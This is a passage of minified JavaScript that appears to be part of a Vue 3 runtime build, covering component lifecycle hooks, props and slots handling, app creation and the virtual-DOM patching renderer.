o;try{o=e(...r)}finally{fn(i),s._d&&cr(1)}return o};return s._n=!0,s._c=!0,s._d=!0,s}function tt(e,t,n,s){const r=e.dirs,i=t&&t.dirs;for(let o=0;o<r.length;o++){const l=r[o];i&&(l.oldValue=i[o].value);let c=l.dir[s];c&&(Ge(),De(c,n,8,[e.el,l,e,t]),Xe())}}const Sl=Symbol("_vte"),El=e=>e.__isTeleport;function vs(e,t){e.shapeFlag&6&&e.component?(e.transition=t,vs(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Ei(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Zn(e,t,n,s,r=!1){if(D(e)){e.forEach((S,R)=>Zn(S,t&&(D(t)?t[R]:t),n,s,r));return}if(Nt(s)&&!r)return;const i=s.shapeFlag&4?Is(s.component):s.el,o=r?null:i,{i:l,r:c}=e,a=t&&t.r,f=l.refs===z?l.refs={}:l.refs,h=l.setupState,g=q(h),C=h===z?()=>!1:S=>$(g,S);if(a!=null&&a!==c&&(X(a)?(f[a]=null,C(a)&&(h[a]=null)):ne(a)&&(a.value=null)),B(c))qt(c,l,12,[o,f]);else{const S=X(c),R=ne(c);if(S||R){const T=()=>{if(e.f){const F=S?C(c)?h[c]:f[c]:c.value;r?D(F)&&ps(F,i):D(F)?F.includes(i)||F.push(i):S?(f[c]=[i],C(c)&&(h[c]=f[c])):(c.value=[i],e.k&&(f[e.k]=c.value))}else S?(f[c]=o,C(c)&&(h[c]=o)):R&&(c.value=o,e.k&&(f[e.k]=o))};o?(T.id=-1,be(T,n)):T()}}}const Nt=e=>!!e.type.__asyncLoader,xi=e=>e.type.__isKeepAlive;function xl(e,t){Oi(e,"a",t)}function Ol(e,t){Oi(e,"da",t)}function Oi(e,t,n=fe){const s=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(wn(t,s,n),n){let r=n.parent;for(;r&&r.parent;)xi(r.parent.vnode)&&Rl(s,t,n,r),r=r.parent}}function Rl(e,t,n,s){const r=wn(t,e,s,!0);Ai(()=>{ps(s[t],r)},n)}function wn(e,t,n=fe,s=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ge();const l=Vt(n),c=De(t,n,e,o);return l(),Xe(),c});return s?r.unshift(i):r.push(i),i}}const Ue=e=>(t,n=fe)=>{(!xn||e==="sp")&&wn(e,(...s)=>t(...s),n)},Tl=Ue("bm"),Ri=Ue("m"),Al=Ue("bu"),Cl=Ue("u"),Ti=Ue("bum"),Ai=Ue("um"),vl=Ue("sp"),Pl=Ue("rtg"),Fl=Ue("rtc");function Nl(e,t=fe){wn("ec",e,t)}const Il=Symbol.for("v-ndc");function er(e,t,n,s){let r;const i=n,o=D(e);if(o||X(e)){const l=o&&bt(e);let c=!1;l&&(c=!Ee(e),e=bn(e)),r=new Array(e.length);for(let a=0,f=e.length;a<f;a++)r[a]=t(c?te(e[a]):e[a],a,void 0,i)}else if(typeof e=="number"){r=new Array(e);for(let l=0;l<e;l++)r[l]=t(l+1,l,void 0,i)}else if(G(e))if(e[Symbol.iterator])r=Array.from(e,(l,c)=>t(l,c,void 0,i));else{const l=Object.keys(e);r=new Array(l.length);for(let c=0,a=l.length;c<a;c++){const f=l[c];r[c]=t(e[f],f,c,i)}}else r=[];return r}const Qn=e=>e?Ji(e)?Is(e):Qn(e.parent):null,It=se(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Qn(e.parent),$root:e=>Qn(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ps(e),$forceUpdate:e=>e.f||(e.f=()=>{Cs(e.update)}),$nextTick:e=>e.n||(e.n=bl.bind(e.proxy)),$watch:e=>tc.bind(e)}),jn=(e,t)=>e!==z&&!e.__isScriptSetup&&$(e,t),Dl={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:i,accessCache:o,type:l,appContext:c}=e;let a;if(t[0]!=="$"){const C=o[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return i[t]}else{if(jn(s,t))return o[t]=1,s[t];if(r!==z&&$(r,t))return o[t]=2,r[t];if((a=e.propsOptions[0])&&$(a,t))return o[t]=3,i[t];if(n!==z&&$(n,t))return o[t]=4,n[t];es&&(o[t]=0)}}const f=It[t];let h,g;if(f)return t==="$attrs"&&re(e.attrs,"get",""),f(e);if((h=l.__cssModules)&&(h=h[t]))return h;if(n!==z&&$(n,t))return o[t]=4,n[t];if(g=c.config.globalProperties,$(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:i}=e;return jn(r,t)?(r[t]=n,!0):s!==z&&$(s,t)?(s[t]=n,!0):$(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:i}},o){let l;return!!n[o]||e!==z&&$(e,o)||jn(t,o)||(l=i[0])&&$(l,o)||$(s,o)||$(It,o)||$(r.config.globalProperties,o)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:$(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function tr(e){return D(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let es=!0;function Ll(e){const t=Ps(e),n=e.proxy,s=e.ctx;es=!1,t.beforeCreate&&nr(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:o,watch:l,provide:c,inject:a,created:f,beforeMount:h,mounted:g,beforeUpdate:C,updated:S,activated:R,deactivated:T,beforeDestroy:F,beforeUnmount:L,destroyed:j,unmounted:v,render:U,renderTracked:Q,renderTriggered:Z,errorCaptured:de,serverPrefetch:Ye,expose:Ze,inheritAttrs:xt,components:Wt,directives:zt,filters:vn}=t;if(a&&Ml(a,s,null),o)for(const J in o){const k=o[J];B(k)&&(s[J]=k.bind(n))}if(r){const J=r.call(n,n);G(J)&&(e.data=xs(J))}if(es=!0,i)for(const J in i){const k=i[J],Qe=B(k)?k.bind(n,n):B(k.get)?k.get.bind(n,n):Ie,Jt=!B(k)&&B(k.set)?k.set.bind(n):Ie,et=xc({get:Qe,set:Jt});Object.defineProperty(s,J,{enumerable:!0,configurable:!0,get:()=>et.value,set:Ae=>et.value=Ae})}if(l)for(const J in l)Ci(l[J],s,n,J);if(c){const J=B(c)?c.call(n):c;Reflect.ownKeys(J).forEach(k=>{ql(k,J[k])})}f&&nr(f,e,"c");function ie(J,k){D(k)?k.forEach(Qe=>J(Qe.bind(n))):k&&J(k.bind(n))}if(ie(Tl,h),ie(Ri,g),ie(Al,C),ie(Cl,S),ie(xl,R),ie(Ol,T),ie(Nl,de),ie(Fl,Q),ie(Pl,Z),ie(Ti,L),ie(Ai,v),ie(vl,Ye),D(Ze))if(Ze.length){const J=e.exposed||(e.exposed={});Ze.forEach(k=>{Object.defineProperty(J,k,{get:()=>n[k],set:Qe=>n[k]=Qe})})}else e.exposed||(e.exposed={});U&&e.render===Ie&&(e.render=U),xt!=null&&(e.inheritAttrs=xt),Wt&&(e.components=Wt),zt&&(e.directives=zt),Ye&&Ei(e)}function Ml(e,t,n=Ie){D(e)&&(e=ts(e));for(const s in e){const r=e[s];let i;G(r)?"default"in r?i=nn(r.from||s,r.default,!0):i=nn(r.from||s):i=nn(r),ne(i)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>i.value,set:o=>i.value=o}):t[s]=i}}function nr(e,t,n){De(D(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function Ci(e,t,n,s){let r=s.includes(".")?qi(n,s):()=>n[s];if(X(e)){const i=t[e];B(i)&&Un(r,i)}else if(B(e))Un(r,e.bind(n));else if(G(e))if(D(e))e.forEach(i=>Ci(i,t,n,s));else{const i=B(e.handler)?e.handler.bind(n):t[e.handler];B(i)&&Un(r,i,e)}}function Ps(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:o}}=e.appContext,l=i.get(t);let c;return l?c=l:!r.length&&!n&&!s?c=t:(c={},r.length&&r.forEach(a=>un(c,a,o,!0)),un(c,t,o)),G(t)&&i.set(t,c),c}function un(e,t,n,s=!1){const{mixins:r,extends:i}=t;i&&un(e,i,n,!0),r&&r.forEach(o=>un(e,o,n,!0));for(const o in t)if(!(s&&o==="expose")){const l=jl[o]||n&&n[o];e[o]=l?l(e[o],t[o]):t[o]}return e}const jl={data:sr,props:rr,emits:rr,methods:Pt,computed:Pt,beforeCreate:oe,created:oe,beforeMount:oe,mounted:oe,beforeUpdate:oe,updated:oe,beforeDestroy:oe,beforeUnmount:oe,destroyed:oe,unmounted:oe,activated:oe,deactivated:oe,errorCaptured:oe,serverPrefetch:oe,components:Pt,directives:Pt,watch:Ul,provide:sr,inject:Bl};function sr(e,t){return t?e?function(){return se(B(e)?e.call(this,this):e,B(t)?t.call(this,this):t)}:t:e}function Bl(e,t){return Pt(ts(e),ts(t))}function ts(e){if(D(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function oe(e,t){return e?[...new Set([].concat(e,t))]:t}function Pt(e,t){return e?se(Object.create(null),e,t):t}function rr(e,t){return e?D(e)&&D(t)?[...new Set([...e,...t])]:se(Object.create(null),tr(e),tr(t??{})):t}function Ul(e,t){if(!e)return t;if(!t)return e;const n=se(Object.create(null),e);for(const s in t)n[s]=oe(e[s],t[s]);return n}function vi(){return{app:null,config:{isNativeTag:To,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Hl=0;function $l(e,t){return function(s,r=null){B(s)||(s=se({},s)),r!=null&&!G(r)&&(r=null);const i=vi(),o=new WeakSet,l=[];let c=!1;const a=i.app={_uid:Hl++,_component:s,_props:r,_container:null,_context:i,_instance:null,version:Oc,get config(){return i.config},set config(f){},use(f,...h){return o.has(f)||(f&&B(f.install)?(o.add(f),f.install(a,...h)):B(f)&&(o.add(f),f(a,...h))),a},mixin(f){return i.mixins.includes(f)||i.mixins.push(f),a},component(f,h){return h?(i.components[f]=h,a):i.components[f]},directive(f,h){return h?(i.directives[f]=h,a):i.directives[f]},mount(f,h,g){if(!c){const C=a._ceVNode||Be(s,r);return C.appContext=i,g===!0?g="svg":g===!1&&(g=void 0),h&&t?t(C,f):e(C,f,g),c=!0,a._container=f,f.__vue_app__=a,Is(C.component)}},onUnmount(f){l.push(f)},unmount(){c&&(De(l,a._instance,16),e(null,a._container),delete a._container.__vue_app__)},provide(f,h){return i.provides[f]=h,a},runWithContext(f){const h=_t;_t=a;try{return f()}finally{_t=h}}};return a}}let _t=null;function ql(e,t){if(fe){let n=fe.provides;const s=fe.parent&&fe.parent.provides;s===n&&(n=fe.provides=Object.create(s)),n[e]=t}}function nn(e,t,n=!1){const s=fe||Ne;if(s||_t){const r=_t?_t._context.provides:s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&B(t)?t.call(s&&s.proxy):t}}const Pi={},Fi=()=>Object.create(Pi),Ni=e=>Object.getPrototypeOf(e)===Pi;function Vl(e,t,n,s=!1){const r={},i=Fi();e.propsDefaults=Object.create(null),Ii(e,t,r,i);for(const o in e.propsOptions[0])o in r||(r[o]=void 0);n?e.props=s?r:ll(r):e.type.props?e.props=r:e.props=i,e.attrs=i}function kl(e,t,n,s){const{props:r,attrs:i,vnode:{patchFlag:o}}=e,l=q(r),[c]=e.propsOptions;let a=!1;if((s||o>0)&&!(o&16)){if(o&8){const f=e.vnode.dynamicProps;for(let h=0;h<f.length;h++){let g=f[h];if(Sn(e.emitsOptions,g))continue;const C=t[g];if(c)if($(i,g))C!==i[g]&&(i[g]=C,a=!0);else{const S=We(g);r[S]=ns(c,l,S,C,e,!1)}else C!==i[g]&&(i[g]=C,a=!0)}}}else{Ii(e,t,r,i)&&(a=!0);let f;for(const h in l)(!t||!$(t,h)&&((f=at(h))===h||!$(t,f)))&&(c?n&&(n[h]!==void 0||n[f]!==void 0)&&(r[h]=ns(c,l,h,void 0,e,!0)):delete r[h]);if(i!==l)for(const h in i)(!t||!$(t,h))&&(delete i[h],a=!0)}a&&je(e.attrs,"set","")}function Ii(e,t,n,s){const[r,i]=e.propsOptions;let o=!1,l;if(t)for(let c in t){if(Ft(c))continue;const a=t[c];let f;r&&$(r,f=We(c))?!i||!i.includes(f)?n[f]=a:(l||(l={}))[f]=a:Sn(e.emitsOptions,c)||(!(c in s)||a!==s[c])&&(s[c]=a,o=!0)}if(i){const c=q(n),a=l||z;for(let f=0;f<i.length;f++){const h=i[f];n[h]=ns(r,c,h,a[h],e,!$(a,h))}}return o}function ns(e,t,n,s,r,i){const o=e[n];if(o!=null){const l=$(o,"default");if(l&&s===void 0){const c=o.default;if(o.type!==Function&&!o.skipFactory&&B(c)){const{propsDefaults:a}=r;if(n in a)s=a[n];else{const f=Vt(r);s=a[n]=c.call(null,t),f()}}else s=c;r.ce&&r.ce._setProp(n,s)}o[0]&&(i&&!l?s=!1:o[1]&&(s===""||s===at(n))&&(s=!0))}return s}const Kl=new WeakMap;function Di(e,t,n=!1){const s=n?Kl:t.propsCache,r=s.get(e);if(r)return r;const i=e.props,o={},l=[];let c=!1;if(!B(e)){const f=h=>{c=!0;const[g,C]=Di(h,t,!0);se(o,g),C&&l.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!c)return G(e)&&s.set(e,mt),mt;if(D(i))for(let f=0;f<i.length;f++){const h=We(i[f]);ir(h)&&(o[h]=z)}else if(i)for(const f in i){const h=We(f);if(ir(h)){const g=i[f],C=o[h]=D(g)||B(g)?{type:g}:se({},g),S=C.type;let R=!1,T=!0;if(D(S))for(let F=0;F<S.length;++F){const L=S[F],j=B(L)&&L.name;if(j==="Boolean"){R=!0;break}else j==="String"&&(T=!1)}else R=B(S)&&S.name==="Boolean";C[0]=R,C[1]=T,(R||$(C,"default"))&&l.push(h)}}const a=[o,l];return G(e)&&s.set(e,a),a}function ir(e){return e[0]!=="$"&&!Ft(e)}const Li=e=>e[0]==="_"||e==="$stable",Fs=e=>D(e)?e.map(Fe):[Fe(e)],Wl=(e,t,n)=>{if(t._n)return t;const s=wl((...r)=>Fs(t(...r)),n);return s._c=!1,s},Mi=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Li(r))continue;const i=e[r];if(B(i))t[r]=Wl(r,i,s);else if(i!=null){const o=Fs(i);t[r]=()=>o}}},ji=(e,t)=>{const n=Fs(t);e.slots.default=()=>n},Bi=(e,t,n)=>{for(const s in t)(n||s!=="_")&&(e[s]=t[s])},zl=(e,t,n)=>{const s=e.slots=Fi();if(e.vnode.shapeFlag&32){const r=t._;r?(Bi(s,t,n),n&&zr(s,"_",r,!0)):Mi(t,s)}else t&&ji(e,t)},Jl=(e,t,n)=>{const{vnode:s,slots:r}=e;let i=!0,o=z;if(s.shapeFlag&32){const l=t._;l?n&&l===1?i=!1:Bi(r,t,n):(i=!t.$stable,Mi(t,r)),o=t}else t&&(ji(e,t),o={default:1});if(i)for(const l in r)!Li(l)&&o[l]==null&&delete r[l]},be=cc;function Gl(e){return Xl(e)}function Xl(e,t){const n=Jr();n.__VUE__=!0;const{insert:s,remove:r,patchProp:i,createElement:o,createText:l,createComment:c,setText:a,setElementText:f,parentNode:h,nextSibling:g,setScopeId:C=Ie,insertStaticContent:S}=e,R=(u,d,m,_=null,b=null,y=null,O=void 0,x=null,E=!!d.dynamicChildren)=>{if(u===d)return;u&&!Ct(u,d)&&(_=Gt(u),Ae(u,b,y,!0),u=null),d.patchFlag===-2&&(E=!1,d.dynamicChildren=null);const{type:w,ref:N,shapeFlag:A}=d;switch(w){case En:T(u,d,m,_);break;case ft:F(u,d,m,_);break;case $n:u==null&&L(d,m,_,O);break;case Oe:Wt(u,d,m,_,b,y,O,x,E);break;default:A&1?U(u,d,m,_,b,y,O,x,E):A&6?zt(u,d,m,_,b,y,O,x,E):(A&64||A&128)&&w.process(u,d,m,_,b,y,O,x,E,Rt)}N!=null&&b&&Zn(N,u&&u.ref,y,d||u,!d)},T=(u,d,m,_)=>{if(u==null)s(d.el=l(d.children),m,_);else{const b=d.el=u.el;d.children!==u.children&&a(b,d.children)}},F=(u,d,m,_)=>{u==null?s(d.el=c(d.children||""),m,_):d.el=u.el},L=(u,d,m,_)=>{[u.el,u.anchor]=S(u.children,d,m,_,u.el,u.anchor)},j=({el:u,anchor:d},m,_)=>{let b;for(;u&&u!==d;)b=g(u),s(u,m,_),u=b;s(d,m,_)},v=({el:u,anchor:d})=>{let m;for(;u&&u!==d;)m=g(u),r(u),u=m;r(d)},U=(u,d,m,_,b,y,O,x,E)=>{d.type==="svg"?O="svg":d.type==="math"&&(O="mathml"),u==null?Q(d,m,_,b,y,O,x,E):Ye(u,d,b,y,O,x,E)},Q=(u,d,m,_,b,y,O,x)=>{let E,w;const{props:N,shapeFlag:A,transition:P,dirs:I}=u;if(E=u.el=o(u.type,y,N&&N.is,N),A&8?f(E,u.children):A&16&&de(u.children,E,null,_,b,Bn(u,y),O,x),I&&tt(u,null,_,"created"),Z(E,u,u.scopeId,O,_),N){for(const K in N)K!=="value"&&!Ft(K)&&i(E,K,null,N[K],y,_);"value"in N&&i(E,"value",null,N.value,y),(w=N.onVnodeBeforeMount)&&ve(w,_,u)}I&&tt(u,null,_,"beforeMount");const H=Yl(b,P);H&&P.beforeEnter(E),s(E,d,m),((w=N&&N.onVnodeMounted)||H||I)&&be(()=>{w&&ve(w,_,u),H&&P.enter(E),I&&tt(u,null,_,"mounted")},b)},Z=(u,d,m,_,b)=>{if(m&&C(u,m),_)for(let y=0;y<_.length;y++)C(u,_[y]);if(b){let y=b.subTree;if(d===y||ki(y.type)&&(y.ssContent===d||y.ssFallback===d)){const O=b.vnode;Z(u,O,O.scopeId,O.slotScopeIds,b.parent)}}},de=(u,d,m,_,b,y,O,x,E=0)=>{for(let w=E;w<u.length;w++){const N=u[w]=x?ke(u[w]):Fe(u[w]);R(null,N,d,m,_,b,y,O,x)}},Ye=(u,d,m,_,b,y,O)=>{const x=d.el=u.el;let{patchFlag:E,dynamicChildren:w,dirs:N}=d;E|=u.patchFlag&16;const A=u.props||z,P=d.props||z;let I;if(m&&nt(m,!1),(I=P.onVnodeBeforeUpdate)&&ve(I,m,d,u),N&&tt(d,u,m,"beforeUpdate"),m&&nt(m,!0),(A.innerHTML&&P.innerHTML==null||A.textContent&&P.textContent==null)&&f(x,""),w?Ze(u.dynamicChildren,w,x,m,_,Bn(d,b),y):O||k(u,d,x,null,m,_,Bn(d,b),y,!1),E>0){if(E&16)xt(x,A,P,m,b);else if(E&2&&A.class!==P.class&&i(x,"class",null,P.class,b),E&4&&i(x,"style",A.style,P.style,b),E&8){const H=d.dynamicProps;for(let K=0;K<H.length;K++){const V=H[K],he=A[V],ee=P[V];(ee!==he||V==="value")&&i(x,V,he,ee,b,m)}}E&1&&u.children!==d.children&&f(x,d.children)}else!O&&w==null&&xt(x,A,P,m,b);((I=P.onVnodeUpdated)||N)&&be(()=>{I&&ve(I,m,d,u),N&&tt(d,u,m,"updated")},_)},Ze=(u,d,m,_,b,y,O)=>{for(let x=0;x<d.length;x++){const E=u[x],w=d[x],N=E.el&&(E.type===Oe||!Ct(E,w)||E.shapeFlag&70)?h(E.el):m;R(E,w,N,null,_,b,y,O,!0)}},xt=(u,d,m,_,b)=>{if(d!==m){if(d!==z)for(const y in d)!Ft(y)&&!(y in m)&&i(u,y,d[y],null,b,_);for(const y in m){if(Ft(y))continue;const O=m[y],x=d[y];O!==x&&y!=="value"&&i(u,y,x,O,b,_)}"value"in m&&i(u,"value",d.value,m.value,b)}},Wt=(u,d,m,_,b,y,O,x,E)=>{const w=d.el=u?u.el:l(""),N=d.anchor=u?u.anchor:l("");let{patchFlag:A,dynamicChildren:P,slotScopeIds:I}=d;I&&(x=x?x.concat(I):I),u==null?(s(w,m,_),s(N,m,_),de(d.children||[],m,N,b,y,O,x,E)):A>0&&A&64&&P&&u.dynamicChildren?(Ze(u.dynamicChildren,P,m,b,y,O,x),(d.key!=null||b&&d===b.subTree)&&Ui(u,d,!0)):k(u,d,m,N,b,y,O,x,E)},zt=(u,d,m,_,b,y,O,x,E)=>{d.slotScopeIds=x,u==null?d.shapeFlag&512?b.ctx.activate(d,m,_,O,E):vn(d,m,_,b,y,O,E):Us(u,d,E)},vn=(u,d,m,_,b,y,O)=>{const x=u.component=bc(u,_,b);if(xi(u)&&(x.ctx.renderer=Rt),yc(x,!1,O),x.asyncDep){if(b&&b.registerDep(x,ie,O),!u.el){const E=x.subTree=Be(ft);F(null,E,d,m)}}else ie(x,u,d,m,b,y,O)},Us=(u,d,m)=>{const _=d.component=u.component;if(oc(u,d,m))if(_.asyncDep&&!_.asyncResolved){J(_,d,m);return}else _.next=d,_.update();else d.el=u.el,_.vnode=d},ie=(u,d,m,_,b,y,O)=>{const x=()=>{if(u.isMounted){let{next:A,bu:P,u:I,parent:H,vnode:K}=u;{const pe=Hi(u);if(pe){A&&(A.el=K.el,J(u,A,O)),pe.asyncDep.then(()=>{u.isUnmounted||x()});return}}let V=A,he;nt(u,!1),A?(A.el=K.el,J(u,A,O)):A=K,P&&Nn(P),(he=A.props&&A.props.onVnodeBeforeUpdate)&&ve(he,H,A,K),nt(u,!0);const ee=Hn(u),xe=u.subTree;u.subTree=ee,R(xe,ee,h(xe.el),Gt(xe),u,b,y),A.el=ee.el,V===null&&lc(u,ee.el),I&&be(I,b),(he=A.props&&A.props.onVnodeUpdated)&&be(()=>ve(he,H,A,K),b)}else{let A;const{el:P,props:I}=d,{bm:H,m:K,parent:V,root:he,type:ee}=u,xe=Nt(d);if(nt(u,!1),H&&Nn(H),!xe&&(A=I&&I.onVnodeBeforeMount)&&ve(A,V,d),nt(u,!0),P&&Vs){const pe=()=>{u.subTree=Hn(u),Vs(P,u.subTree,u,b,null)};xe&&ee.__asyncHydrate?ee.__asyncHydrate(P,u,pe):pe()}else{he.ce&&he.ce._injectChildStyle(ee);const pe=u.subTree=Hn(u);R(null,pe,m,_,u,b,y),d.el=pe.el}if(K&&be(K,b),!xe&&(A=I&&I.onVnodeMounted)){const pe=d;be(()=>ve(A,V,pe),b)}(d.shapeFlag&256||V&&Nt(V.vnode)&&V.vnode.shapeFlag&256)&&u.a&&be(u.a,b),u.isMounted=!0,d=m=_=null}};u.scope.on();const E=u.effect=new Qr(x);u.scope.off();const w=u.update=E.run.bind(E),N=u.job=E.runIfDirty.bind(E);N.i=u,N.id=u.uid,E.scheduler=()=>Cs(N),nt(u,!0),w()},J=(u,d,m)=>{d.component=u;const _=u.vnode.props;u.vnode=d,u.next=null,kl(u,d.props,_,m),Jl(u,d.children,m),Ge(),Qs(u),Xe()},k=(u,d,m,_,b,y,O,x,E=!1)=>{const w=u&&u.children,N=u?u.shapeFlag:0,A=d.children,{patchFlag:P,shapeFlag:I}=d;if(P>0){if(P&128){Jt(w,A,m,_,b,y,O,x,E);return}else if(P&256){Qe(w,A,m,_,b,y,O,x,E);return}}I&8?(N&16&&Ot(w,b,y),A!==w&&f(m,A)):N&16?I&16?Jt(w,A,m,_,b,y,O,x,E):Ot(w,b,y,!0):(N&8&&f(m,""),I&16&&de(A,m,_,b,y,O,x,E))},Qe=(u,d,m,_,b,y,O,x,E)=>{u=u||mt,d=d||mt;const w=u.length,N=d.length,A=Math.min(w,N);let P;for(P=0;P<A;P++){const I=d[P]=E?ke(d[P]):Fe(d[P]);R(u[P],I,m,null,b,y,O,x,E)}w>N?Ot(u,b,y,!0,!1,A):de(d,m,_,b,y,O,x,E,A)},Jt=(u,d,m,_,b,y,O,x,E)=>{let w=0;const N=d.length;let A=u.length-1,P=N-1;for(;w<=A&&w<=P;){const I=u[w],H=d[w]=E?ke(d[w]):Fe(d[w]);if(Ct(I,H))R(I,H,m,null,b,y,O,x,E);else break;w++}for(;w<=A&&w<=P;){const I=u[A],H=d[P]=E?ke(d[P]):Fe(d[P]);if(Ct(I,H))R(I,H,m,null,b,y,O,x,E);else break;A--,P--}if(w>A){if(w<=P){const I=P+1,H=I<N?d[I].el:_;for(;w<=P;)R(null,d[w]=E?ke(d[w]):Fe(d[w]),m,H,b,y,O,x,E),w++}}else if(w>P)for(;w<=A;)Ae(u[w],b,y,!0),w++;else{const I=w,H=w,K=new Map;for(w=H;w<=P;w++){const me=d[w]=E?ke(d[w]):Fe(d[w]);me.key!=null&&K.set(me.key,w)}let V,he=0;const ee=P-H+1;let xe=!1,pe=0;const Tt=new Array(ee);for(w=0;w<ee;w++)Tt[w]=0;for(w=I;w<=A;w++){const me=u[w];if(he>=ee){Ae(me,b,y,!0);continue}let Ce;if(me.key!=null)Ce=K.get(me.key);else for(V=H;V<=P;V++)if(Tt[V-H]===0&&Ct(me,d[V])){Ce=V;break}Ce===void 0?Ae(me,b,y,!0):(Tt[Ce-H]=w+1,Ce>=pe?pe=Ce:xe=!0,R(me,d[Ce],m,null,b,y,O,x,E),he++)}const ks=xe?Zl(Tt):mt;for(V=ks.length-1,w=ee-1;w>=0;w--){const me=H+w,Ce=d[me],Ks=me+1<N?d[me+1].el:_;Tt[w]===0?R(null,Ce,m,Ks,b,y,O,x,E):xe&&(V<0||w!==ks[V]?et(Ce,m,Ks,2):V--)}}},et=(u,d,m,_,b=null)=>{const{el:y,type:O,transition:x,children:E,shapeFlag:w}=u;if(w&6){et(u.component.subTree,d,m,_);return}if(w&128){u.suspense.move(d,m,_);return}if(w&64){O.move(u,d,m,Rt);return}if(O===Oe){s(y,d,m);for(let A=0;A<E.length;A++)et(E[A],d,m,_);s(u.anchor,d,m);return}if(O===$n){j(u,d,m);return}if(_!==2&&w&1&&x)if(_===0)x.beforeEnter(y),s(y,d,m),be(()=>x.enter(y),b);else{const{leave:A,delayLeave:P,afterLeave:I}=x,H=()=>s(y,d,m),K=()=>{A(y,()=>{H(),I&&I()})};P?P(y,H,K):K()}else s(y,d,m)},Ae=(u,d,m,_=!1,b=!1)=>{const{type:y,props:O,ref:x,children:E,dynamicChildren:w,shapeFlag:N,patchFlag:A,dirs:P,cacheIndex:I}=u;if(A===-2&&(b=!1),x!=null&&Zn(x,null,m,u,!0),I!=null&&(d.renderCache[I]=void 0),N&256){d.ctx.deactivate(u);return}const H=N&1&&P,K=!Nt(u);let V;if(K&&(V=O&&O.onVnodeBeforeUnmount)&&ve(V,d,u),N&6)Ro(u.component,m,_);else{if(N&128){u.suspense.unmount(m,_);return}H&&tt(u,null,d,"beforeUnmount"),N&64?u.type.remove(u,d,m,Rt,_):w&&!w.hasOnce&&(y!==Oe||A>0&&A&64)?Ot(w,d,m,!1,!0):(y===Oe&&A&384||!b&&N&16)&&Ot(E,d,m),_&&Hs(u)}(K&&(V=O&&O.onVnodeUnmounted)||H)&&be(()=>{V&&ve(V,d,u),H&&tt(u,null,d,"unmounted")},m)},Hs=u=>{const{type:d,el:m,anchor:_,transition:b}=u;if(d===Oe){Oo(m,_);return}if(d===$n){v(u);return}const y=()=>{r(m),b&&!b.persisted&&b.afterLeave&&b.afterLeave()};if(u.shapeFlag&1&&b&&!b.persisted){const{leave:O,delayLeave:x}=b,E=()=>O(m,y);x?x(u.el,y,E):E()}else y()},Oo=(u,d)=>{let m;for(;u!==d;)m=g(u),r(u),u=m;r(d)},Ro=(u,d,m)=>{const{bum:_,scope:b,job:y,subTree:O,um:x,m:E,a:w}=u;or(E),or(w),_&&Nn(_),b.stop(),y&&(y.flags|=8,Ae(O,u,d,m)),x&&be(x,d),be(()=>{u.isUnmounted=!0},d),d&&d.pendingBranch&&!d.isUnmounted&&u.asyncDep&&!u.asyncResolved&&u.suspenseId===d.pendingId&&(d.deps--,d.deps===0&&d.resolve())},Ot=(u,d,m,_=!1,b=!1,y=0)=>{for(let O=y;O<u.length;O++)Ae(u[O],d,m,_,b)},Gt=u=>{if(u.shapeFlag&6)return Gt(u.component.subTree);if(u.shapeFlag&128)return u.suspense.next();const d=g(u.anchor||u.el),m=d&&d[Sl];return m?g(m):d};let Pn=!1;const $s=(u,d,m)=>{u==null?d._vnode&&Ae(d._vnode,null,null,!0):R(d._vnode||null,u,d,null,null,null,m),d._vnode=u,Pn||(Pn=!0,Qs(),_i(),Pn=!1)},Rt={p:R,um:Ae,m:et,r:Hs,mt:vn,mc:de,pc:k,pbc:Ze,n:Gt,o:e};let qs,Vs;return{render:$s,hydrate:qs,createApp:$l($s,qs)}}function Bn({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function nt({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Yl(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ui(e,t,n=!1){const s=e.children,r=t.children;if(D(s)&&D(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=ke(r[i]),l.el=o.el),!n&&l.patchFlag!==-2&&Ui(o,l)),l.type===En&&(l.el=o.el)}}function Zl(e){const t=e.slice(),n=[0];let s,r,i,o,l;const 